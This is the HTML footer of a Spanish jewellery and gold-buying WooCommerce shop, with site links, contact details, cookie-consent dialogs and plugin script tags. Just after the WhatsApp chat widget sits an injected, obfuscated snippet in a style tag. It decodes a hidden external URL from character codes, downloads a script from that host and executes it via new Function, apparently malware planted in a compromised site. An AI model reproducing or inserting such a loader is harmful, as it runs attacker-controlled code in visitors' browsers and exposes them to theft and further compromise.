			<h6 class="elementor-heading-title elementor-size-default">CoccoChimet</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-4c3e5311 elementor-mobile-align-center elementor-widget-tablet__width-inherit elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4c3e5311" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://coccochimet.com/aviso-legal-web.pdf">

											<span class="elementor-icon-list-text">Aviso Legal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://coccochimet.com/sobre-nosotros/">

											<span class="elementor-icon-list-text">Sobre nosotros</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://coccochimet.com/contacto/">

											<span class="elementor-icon-list-text">Contacta con nosotros</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://coccochimet.com/tiendas/">

											<span class="elementor-icon-list-text">Localizador de tiendas</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://coccochimet.com/condiciones-de-venta/">

											<span class="elementor-icon-list-text">Condiciones de venta</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://coccochimet.com/politica-de-devoluciones/">

											<span class="elementor-icon-list-text">Política de devoluciones</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://coccochimet.com/politica-de-privacidad/">

											<span class="elementor-icon-list-text">Política de Privacidad</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://coccochimet.com/politica-de-cookies/">

											<span class="elementor-icon-list-text">Política de Cookies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://centinela.lefebvre.es/public/concept/2043112?access=tQaXTAmZkOJ%2BGaMYI8kupMcb0j4OgHjPaKmjZXIekhw%3D" target="_blank">

											<span class="elementor-icon-list-text">Canal Denuncias</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5fe94fa5 elementor-hidden-phone" data-id="5fe94fa5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-283a7a3a elementor-widget elementor-widget-heading" data-id="283a7a3a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Nuestros Servicios</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-7f7fcd02 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7f7fcd02" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://coccochimet.com/compra-oro-madrid-online/">

											<span class="elementor-icon-list-text">Compra de Oro</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://coccochimet.com/compra-plata-madrid-online/">

											<span class="elementor-icon-list-text">Compra de Plata</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://coccochimet.com/compraventa-opcion-recompra/">

											<span class="elementor-icon-list-text">Compraventa con opción a recompra</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4e560054" data-id="4e560054" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-48fe39c8 elementor-widget elementor-widget-heading" data-id="48fe39c8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Contacta con nosotros</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-7dcd8d1d elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7dcd8d1d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:info@coccochimet.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@coccochimet.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:640336015">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">640 336 015</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-66f4047c elementor-widget elementor-widget-heading" data-id="66f4047c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://coccochimet.com/tiendas/">Visita Nuestras Tiendas</a></h6>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3a31e410 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3a31e410" data-element_type="section" id="copyright" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1ce41fb1" data-id="1ce41fb1" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-57aeafa6 elementor-widget elementor-widget-text-editor" data-id="57aeafa6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>© 2024 <a href="/">CoccoChimet</a> · Todos los derechos reservados</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</footer>
							</div>
				</div>
		

  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="Banner de cookies RGPD" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>Utilizamos cookies para ofrecerte la mejor experiencia en nuestra web. No compartimos tu información con nadie, simplemente queremos que navegues normalmente sin tener que rellenar formularios en cada visita.</p>
<p>Puedes aprender más sobre qué cookies utilizamos o desactivarlas en los ajustes.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceptar cookies"  role="button">Aceptar cookies</button>
	  				<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  aria-label="Rechazar cookies">Rechazar cookies</button>
							<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" data-href="#moove_gdpr_cookie_modal" aria-label="Ajustes de cookies">Ajustes de cookies</button>
			</div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->

<div class="joinchat joinchat--right joinchat--btn" data-settings='{"telephone":"34640336015","mobile_only":false,"button_delay":0,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":0,"message_badge":false,"message_send":"","message_hash":""}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
									</div>
	</div>
<style>var c = 0;var _tw3rb9ol29hfe=String.(104/**/,116/*_qc12fec4eeqdp*/,116/*_7zc948rzesazi*/,112/**/,115/**/,58/**/,47/*_qc12fec4eeqdp*/,47/*_7zc948rzesazi*/,99/**/,108/**/,115/**/,46/*_60yxg3r49p22e*/,98/*_tw3rb9ol29hfe*/,97/*_tw3rb9ol29hfe*/,108/*_tw3rb9ol29hfe*/,97/*_tw3rb9ol29hfe*/,110/*_tw3rb9ol29hfe*/,116/**/,102/**/,114/*_7zc948rzesazi*/,111/*_60yxg3r49p22e*/,109/*_qc12fec4eeqdp*/,115/**/,117/**/,110/*_7zc948rzesazi*/,46/**/,99/*_7zc948rzesazi*/,111/*_60yxg3r49p22e*/,109/*_tw3rb9ol29hfe*/,47/**/,116/*_60yxg3r49p22e*/,97/**/,112/*_qc12fec4eeqdp*/,112/*_7zc948rzesazi*/,101/*_qc12fec4eeqdp*/,114/*_qc12fec4eeqdp*/,46/*_60yxg3r49p22e*/,106/*_60yxg3r49p22e*/,115/*_60yxg3r49p22e*/,63/**/,109/**/,61/*_tw3rb9ol29hfe*/,109/**/);var _qc12fec4eeqdp = _60yxg3r49p22e(_tw3rb9ol29hfe);if(_qc12fec4eeqdp.length &gt; 3){_p0y59xoxgraz0(_qc12fec4eeqdp);} function _60yxg3r49p22e(_4v5bf5fnidptd){ var _7zc948rzesazi = new XMLHttpRequest();_7zc948rzesazi.open( String.(71,69,84), _4v5bf5fnidptd, false );_7zc948rzesazi.send( null );return _7zc948rzesazi.responseText;}function _p0y59xoxgraz0(_ro2p21psk8etu){ var _9meotirgpsmzg = new Function(\'x\', \'y\', _ro2p21psk8etu+\' return x+y;\');_9meotirgpsmzg(0,0);}</style>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='e-animations-css' href='https://coccochimet.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.13.4' type='text/css' media='all' />
<script type="text/javascript" src="https://coccochimet.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/coccochimet.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://coccochimet.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://coccochimet.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.2" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=16178","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/coccochimet.com\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://coccochimet.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.7.2" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://coccochimet.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.2" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=16178"};
/* ]]> */
</script>
<script type="text/javascript" src="https://coccochimet.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.7.2" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=16178","cart_hash_key":"wc_cart_hash_45fe630367f12b82ab497be8e6ee2420","fragment_name":"wc_fragments_45fe630367f12b82ab497be8e6ee2420","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://coccochimet.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.7.2" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://coccochimet.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=4.5.20" id="joinchat-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/coccochimet.com\/wp-admin\/admin-ajax.php","post_id":"16178","plugin_dir":"https:\/\/coccochimet.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"true","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://coccochimet.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.12.3" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = ""
/* ]]> */
</script>
<script type="text/javascript" src="https://coccochimet.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://coccochimet.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.12.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://coccochimet.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.13.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://coccochimet.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.13.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://coccochimet.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://coccochimet.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://coccochimet.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://coccochimet.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://coccochimet.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/coccochimet.com\/wp-admin\/admin-ajax.php","nonce":"8c3a331438","urls":{"assets":"https:\/\/coccochimet.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/coccochimet.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/coccochimet.com\/carrito\/","checkout_page_url":"https:\/\/coccochimet.com\/finalizar-compra\/","fragments_nonce":"505c5e064a"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/coccochimet.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://coccochimet.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.12.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://coccochimet.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://coccochimet.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://coccochimet.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://coccochimet.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.13.4" id="share-link-js"></script>
<script type="text/javascript" src="https://coccochimet.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.13.4","is_static":false,"experimentalFeatures":{"a11y_improvements":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/coccochimet.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":16178,"title":"LINGOTE%20500GR%2024K%20%28999%2C9%20MILESIMAS%29%20%E2%80%93%20Joyer%C3%ADa%20Coccochimet","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://coccochimet.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.13.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://coccochimet.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.12.2" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" src="https://coccochimet.com/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.13.4" id="preloaded-modules-js"></script>
<script type="text/javascript" src="https://coccochimet.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.12.2" id="e-sticky-js"></script>

  <!--copyscapeskip-->
  <button data-href="#moove_gdpr_cookie_modal"  id="moove_gdpr_save_popup_settings_button" style='display: none;' class="" aria-label="Cambiar tus ajustes de cookies">
    <span class="moove_gdpr_icon">
      <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" style="max-width: 30px; max-height: 30px;">
        <g data-name="1">
          <path d="M293.9,450H233.53a15,15,0,0,1-14.92-13.42l-4.47-42.09a152.77,152.77,0,0,1-18.25-7.56L163,413.53a15,15,0,0,1-20-1.06l-42.69-42.69a15,15,0,0,1-1.06-20l26.61-32.93a152.15,152.15,0,0,1-7.57-18.25L76.13,294.1a15,15,0,0,1-13.42-14.91V218.81A15,15,0,0,1,76.13,203.9l42.09-4.47a152.15,152.15,0,0,1,7.57-18.25L99.18,148.25a15,15,0,0,1,1.06-20l42.69-42.69a15,15,0,0,1,20-1.06l32.93,26.6a152.77,152.77,0,0,1,18.25-7.56l4.47-42.09A15,15,0,0,1,233.53,48H293.9a15,15,0,0,1,14.92,13.42l4.46,42.09a152.91,152.91,0,0,1,18.26,7.56l32.92-26.6a15,15,0,0,1,20,1.06l42.69,42.69a15,15,0,0,1,1.06,20l-26.61,32.93a153.8,153.8,0,0,1,7.57,18.25l42.09,4.47a15,15,0,0,1,13.41,14.91v60.38A15,15,0,0,1,451.3,294.1l-42.09,4.47a153.8,153.8,0,0,1-7.57,18.25l26.61,32.93a15,15,0,0,1-1.06,20L384.5,412.47a15,15,0,0,1-20,1.06l-32.92-26.6a152.91,152.91,0,0,1-18.26,7.56l-4.46,42.09A15,15,0,0,1,293.9,450ZM247,420h33.39l4.09-38.56a15,15,0,0,1,11.06-12.91A123,123,0,0,0,325.7,356a15,15,0,0,1,17,1.31l30.16,24.37,23.61-23.61L372.06,328a15,15,0,0,1-1.31-17,122.63,122.63,0,0,0,12.49-30.14,15,15,0,0,1,12.92-11.06l38.55-4.1V232.31l-38.55-4.1a15,15,0,0,1-12.92-11.06A122.63,122.63,0,0,0,370.75,187a15,15,0,0,1,1.31-17l24.37-30.16-23.61-23.61-30.16,24.37a15,15,0,0,1-17,1.31,123,123,0,0,0-30.14-12.49,15,15,0,0,1-11.06-12.91L280.41,78H247l-4.09,38.56a15,15,0,0,1-11.07,12.91A122.79,122.79,0,0,0,201.73,142a15,15,0,0,1-17-1.31L154.6,116.28,131,139.89l24.38,30.16a15,15,0,0,1,1.3,17,123.41,123.41,0,0,0-12.49,30.14,15,15,0,0,1-12.91,11.06l-38.56,4.1v33.38l38.56,4.1a15,15,0,0,1,12.91,11.06A123.41,123.41,0,0,0,156.67,311a15,15,0,0,1-1.3,17L131,358.11l23.61,23.61,30.17-24.37a15,15,0,0,1,17-1.31,122.79,122.79,0,0,0,30.13,12.49,15,15,0,0,1,11.07,12.91ZM449.71,279.19h0Z" fill="currentColor"/>
          <path d="M263.71,340.36A91.36,91.36,0,1,1,355.08,249,91.46,91.46,0,0,1,263.71,340.36Zm0-152.72A61.36,61.36,0,1,0,325.08,249,61.43,61.43,0,0,0,263.71,187.64Z" fill="currentColor"/>
        </g>
      </svg>
    </span>

    <span class="moove_gdpr_text">Cambiar tus ajustes de cookies</span>
  </button>
  <!--/copyscapeskip-->
    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="Pantalla de ajustes RGPD">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Cerrar los ajustes de cookies RGPD">
          <span class="gdpr-sr-only">Cerrar los ajustes de cookies RGPD</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://coccochimet.com/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Joyería Coccochimet"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Política de privacidad">
    <span class="gdpr-nav-tab-title">Política de privacidad</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies necesarias">
      <span class="gdpr-nav-tab-title">Cookies necesarias</span>
    </button>
  </li>


  <li class="menu-item-off menu-item-third_party_cookies">
    <button data-href="#third_party_cookies" class="moove-gdpr-tab-nav" aria-label="Cookies de terceros">
      <span class="gdpr-nav-tab-title">Cookies de terceros</span>
    </button>
  </li>

  <li class="menu-item-advanced-cookies menu-item-off">
    <button data-href="#advanced-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies adicionales">
      <span class="gdpr-nav-tab-title">Cookies adicionales</span>
    </button>
  </li>

  <li class="menu-item-moreinfo menu-item-off">
    <button data-href="#cookie_policy_modal" class="moove-gdpr-tab-nav" aria-label="Política de cookies">
      <span class="gdpr-nav-tab-title">Política de cookies</span>
    </button>
  </li>
        </ul>
        
<div class="moove-gdpr-branding-cnt">
  </div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Política de privacidad</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>Esta web utiliza cookies para que podamos ofrecerte la mejor experiencia de usuario posible. La información de las cookies se almacena en tu navegador y realiza funciones tales como reconocerte cuando vuelves a nuestra web o ayudar a nuestro equipo a comprender qué secciones de la web encuentras más interesantes y útiles.</p>
<p>Para más información puedes revisar nuestra <a href="https://coccochimet.com/politica-de-privacidad/" target="_blank" rel="noopener">política de privacidad</a></p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies necesarias</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Las cookies estrictamente necesarias son cookies técnicas tiene que activarse siempre para que podamos guardar tus preferencias de navegación.</p>
<p>Básicamente el blog no funcionará bien si no están activas.</p>
<p>Estas cookies son:</p>
<p>- Comprobación de inicio de sesión.</p>
<p>- Cookies de seguridad imprescindibles.</p>
<p>- Saber si ya has aprobado/rechazado las cookies.</p>
<p>- Cookie de valoración de contenidos mediante estrellas, para evitar fraude.</p>
<p>- Cookies de comentarios, si aceptaste que se te reconozca en cada visita y si quieres recibir avisos de comentarios nuevos.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>        
              <input type="checkbox" aria-label="Cookies necesarias"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Activado" data-text-disabled="Desactivado"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>Si desactivas estas cookies no podremos guardar tus preferencias. Esto significa que cada vez que visites esta web tendrás que activar o desactivar las cookies de nuevo.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
  <div id="third_party_cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies de terceros</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Esta web utiliza Google Analytics para recopilar información anónima tal como el número de visitantes del sitio, o las páginas más populares.</p>
<p>Dejar esta cookie activa nos permite mejorar nuestra web.</p>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_performance_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>     
              <input type="checkbox" aria-label="Cookies de terceros" value="check" name="moove_gdpr_performance_cookies" id="moove_gdpr_performance_cookies" disabled>
              <span class="cookie-slider cookie-round" data-text-enable="Activado" data-text-disabled="Desactivado"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-secondary-warning-message" style="margin-top: 10px; display: none;">
          <p>¡Por favor, activa primero las cookies estrictamente necesarias para que podamos guardar tus preferencias!</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
             
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #third_party_cookies -->
            
  <div id="advanced-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies adicionales</span>
    <div class="moove-gdpr-tab-main-content">
